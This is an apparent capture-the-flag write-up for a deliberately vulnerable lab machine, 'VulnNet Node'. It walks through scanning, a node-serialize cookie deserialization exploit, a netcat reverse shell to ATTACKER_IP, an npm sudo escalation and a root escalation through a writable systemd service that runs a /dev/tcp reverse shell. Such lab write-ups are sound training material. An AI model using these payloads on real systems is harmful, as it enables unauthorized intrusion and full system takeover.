
VulnNet Node
| Difficulty | IP Address | Room Link | ||||
|---|---|---|---|---|---|---|
| Easy | 10.10.123.22 | VulnNet Node |
[ What is the user flag? (user.txt) ]
Let’s begin with a full nmap scan on the target machine:
sudo nmap -sC -sV -vv -T4 -p- 10.10.123.22
Results:
PORT     STATE SERVICE REASON         VERSION
8080/tcp open  http    syn-ack ttl 61 Node.js Express framework
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: VulnNet – Your reliable news source – Try Now!
There is only 1 port open: 8080 (HTTP)
Let’s check out the HTTP website:

Looks like we have a blog.
I first looked for low-hanging fruit, such as checking the robots.txt file and looking at the source code. Unfortunately, there was nothing of interest there.
Next, I ran a gobuster directory scan to enumerate any hidden directories:
gobuster dir -u http://10.10.123.22/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -x php -t 25

The only interesting directory found was the login page, which we can access by clicking on the LOGIN NOW button on the main page:

Hmmmm, we need an email for the username. This makes it hard to try any common or default credentials. Without a valid email, it’s also difficult for us to try to brute-force some passwords. Hitting this dead-end, let’s move on for now.

The thing next I did was to load up Burpsuite and analyze the request made to the main page:

Interesting… It seems that the server has given us a cookie even though we are not actually logged in. In the ‘Inspector’ tab, we can see the contents of the decoded cookie:

The cookie itself seems to be a JSON object.
Let’s try changing this cookie value to some test value and making the request again:

Response:

Woah, we have an error message exposing the use of the node-serialize module. This tells us that the web server is a Node.js server and that the user’s cookie is being deserialized on the server-side. Since we are able to supply our own cookie value to the server, this could be a vulnerable point if the server is blindly trusting the data that is being submitted by its users.
I did some research online on Node.js insecure deserialization and came across this article.
From the article: Untrusted data passed into unserialize() function in node-serialize module can be exploited to achieve arbitrary code execution by passing a serialized JavaScript Object with an Immediately invoked function expression (IIFE).
Let’s try exploiting this insecure deserialization.
First, we need to have node and npm installed on our local machine. Also make sure that the node-serialize module is installed:
npm install node-serialize
Next, we write the following js script:
var serialize = require('node-serialize');

x = {
	username : function(){ return 'hi'; }
};

console.log(serialize.serialize(x));
Here, we are creating a new Javascript object, x, which has a key ‘username’. This key has a value which is a function that returns the string ‘hi’. The idea is that this function will immediately be executed when x is being deserialized later on.
Run the script and we get the following output:

Everything looks good so far, but we need to make the function above self-invoking. We can do so by adding () after the function’s closing bracket:
// From this
{"username":"_$$ND_FUNC$$_function(){ return 'hi'; }"}

// To this
{"username":"_$$ND_FUNC$$_function(){ return 'hi'; }()"}
Now we base64-encode the result:

We then replace our cookie value with this base64-encoded string:
We submit this request and receive:

Nice! The ‘GUEST’ string from before has been changed to our returned value ‘hi’, which we defined earlier in our function. This proves that our exploit has worked ![]()
With that, we can now change our payload to open up a reverse shell. We now use the following js script:
var serialize = require('node-serialize');

x = {
	username : function(){ require('child_process').execSync("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc ATTACKER_IP 4444 >/tmp/f", function puts(error, stdout, stderr) {}); }
};

console.log(serialize.serialize(x));
We repeat the same steps, making sure to include the () to the serialized output so that the function becomes self-invoking.
In the end, I got the following base64-encoded string:

I replaced my cookie value accordingly:

With a netcat listener up and running, I submitted the request and successfully opened the reverse shell:

We’re in!
The first thing I did was to check for our current sudo privileges:

Nice, it seems that we can run npm as the another user serv-manage. We also don’t need to know our password to do so.
If we look at GTFOBins, we find the following exploit:

Thus, we can run the following commands to open up a shell as serv-manage:
TF=$(mktemp -d)
echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json
chmod 777 $TF
sudo -u serv-manage npm -C $TF --unsafe-perm i
(Note: We need to make the temp directory created accessible by everyone, which is why I did chmod 777 $TF. The exploit does not do this as it assumes we are sudoing as root, which already has the max privileges and can access any directory. Here, we are sudoing as a normal user, serv-manage)

We’re now serv-manage!
The user flag can be found in the home directory of serv-manage:

[ What is the root flag? (root.txt) ]
Now we need to find a way to escalate our privileges to that of root.
If we look at serv-manage’s sudo privileges, we find something interesting:

Looks like serv-manage can run 3 commands as root:
/bin/systemctl start vulnnet-auto.timer
/bin/systemctl stop vulnnet-auto.timer
/bin/systemctl daemon-reload
Let’s find out where this vulnnet-auto.timer file is:
locate vulnnet-auto.timer

If we list out the permissions of this file, we see that it is actually writable by us:

Also note that there is another notable file called vulnnet-job.service in the same directory, which is also writable by us.
Doing some research, I discovered that:
vulnnet-auto.timer is a Timer file. Timers are systemd unit files whose name ends in ‘.timer’ that control .service files or events. Timers can be used as an alternative to cron.
vulnnet-job.service is a systemd unit file which is what systemctl references when starting a service. It contains information about the service that is to be run.
Contents of vulnnet-auto.timer:

We can see that it makes a call to the vulnnet-job.service file every 30 minutes.

Contents of vulnnet-job.service:

This service file executes the /bin/df program, which logs system statistics.
Since we can write over vulnnet-job.service, we can have it open up a reverse shell instead of executing /bin/df (Relevant article).
We’ll replace vulnnet-job.service with the following file:
[Unit]
Description=abc

[Service]
Type=simple
User=root
ExecStart=/bin/bash -c "bash -i >& /dev/tcp/ATTACKER_IP/5555 0>&1"

[Install]
WantedBy=multi-user.target
Thus, when vulnnet-job.service is called, it will execute a command that opens a reverse shell back to our machine.
I tried to use nano to edit vulnnet-job.service directly, but it was not working, even after upgrading to a fully-interactive shell.
Next, I tried to use echo to completely replace the file:
echo '[Unit]\nDescription=abc\n\n[Service]\nType=simple\nUser=root\nExecStart=/bin/bash -c "bash -i >& /dev/tcp/ATTACKER_IP/5555 0>&1"\n\n[Install]\nWantedBy=multi-user.target' > vulnnet-job.service
However, the \n characters were not being recognized as newline characters.
Doing some troubleshooting, I discovered an alternative to echo that worked - printf
printf '[Unit]\nDescription=abc\n\n[Service]\nType=simple\nUser=root\nExecStart=/bin/bash -c "bash -i >& /dev/tcp/ATTACKER_IP/5555 0>&1"\n\n[Install]\nWantedBy=multi-user.target' > vulnnet-job.service
With that, our modified vulnnet-job.service file now looks like this:
I then set up a netcat listener and ran the following command:
sudo /bin/systemctl start vulnnet-auto.timer
This will call vulnnet-auto.timer as root, which will then call vulnnet-job.service, which in turn will execute our reverse shell command.

And we’re in as root!
The root flag can be found in /root:
